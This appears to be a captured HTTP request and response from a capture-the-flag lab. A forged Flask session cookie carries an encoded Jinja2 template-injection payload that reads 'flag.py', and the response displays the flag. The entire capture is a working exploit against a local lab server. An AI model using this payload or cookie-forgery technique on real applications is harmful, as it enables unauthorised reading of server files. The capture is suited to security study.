 Request
Raw Params Headers Hex
POST /n1page HTTP/1.1
Host: 172.18.0.2:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Origin: http://172.18.0.2:5000
Connection: close
Referer: http://172.18.0.2:5000/
Cookie: PHPSESSID=n1mi7ist1716s05c37i9i6vqm2;
session=eyJuMWNvZGUiOiJ7eydhc2QnLl9fY2xhc3NfXy5fX21yb19fWzJdLl9fc3ViY2xhc3Nlc19fKClbN
DBdKCdmbGFnLnB5JykucmVhZCgpfX0ifQ.Y2ujZw.axhaY1DSgt3i3Qq9LHFCxF7oE30
Upgrade-Insecure-Requests: 1
n1code=asd
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 231
Vary: Cookie
Set-Cookie: session=eyJuMWNvZGUiOm51bGx9.Y2ujlQ.xj67yH6KM2DuQuekwds8TJFV2pc;
HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Wed, 09 Nov 2022 12:56:53 GMT
<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello :
#!/usr/bin/python
flag = &#39;n1book{afr_3_solved}&#39;, why you don't look at our <a
href='/article?name=article'>article</a>? </div> </div>